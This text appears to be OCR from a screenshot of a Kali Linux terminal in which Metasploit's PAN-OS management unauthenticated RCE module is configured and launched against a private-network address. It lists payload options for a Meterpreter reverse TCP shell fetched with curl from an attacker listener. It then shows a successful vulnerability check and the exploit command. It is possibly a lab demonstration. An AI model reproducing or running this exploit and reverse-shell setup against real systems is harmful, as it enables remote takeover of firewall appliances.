 1 2 3 4
kali@kali: ~
File Actions Edit View Help
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
WRITABLE_DIR /var/tmp yes The full path of a writable directory on the target.
Payload options (cmd/linux/http/x64/meterpreter/reverse_tcp):
File System
Name Current Setting Required Description
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILENAME XefHLEMLJbH no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR /var/tmp yes Remote writable dir to store payload; cannot contain spaces
LHOST 192.168.136.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Kali Linux a...
Id Name
-- ----
0 Default
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/panos_management_unauth_rce) > set RHOST 192.168.136.210
RHOST => 192.168.136.210
msf6 exploit(linux/http/panos_management_unauth_rce) > check 192.168.136.210
[+] 192.168.136.210:443 - The target is vulnerable.
msf6 exploit(linux/http/panos_management_unauth_rce) > exploit